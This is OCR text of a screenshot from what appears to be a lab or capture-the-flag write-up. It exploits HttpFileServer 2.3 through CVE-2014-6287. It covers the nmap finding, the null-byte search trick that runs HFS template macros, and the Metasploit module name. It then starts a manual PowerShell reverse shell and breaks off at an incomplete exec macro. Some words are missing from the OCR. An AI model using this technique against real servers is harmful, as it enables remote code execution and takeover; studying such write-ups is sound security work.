
Our initial nmap scans only show one port open
running HttpFileServer (HFS) version 2.3, which is
vulnerable to
. From the
CVE-2014-6287
description it
"allows remote attackers to execute
arbitrary programs via a %00 sequence in a search
action."
Basically this just allows us to execute HFS
template macros by just sending a null byte (%00)
to the search item. Metasploit has the module
exploit/windows/http/rejetto
hfs
exec
to exploit
this vulnerability and get a meterpreter shell, but
to get a reverse shell in PowerShell, we are going to
do it manually.
Using
, we can see that the
this reference guide
command we want is
, where
is the
{.exec | A.}
A
file to run. In order to get a reverse shell, our script
will want to look something like:
{exec |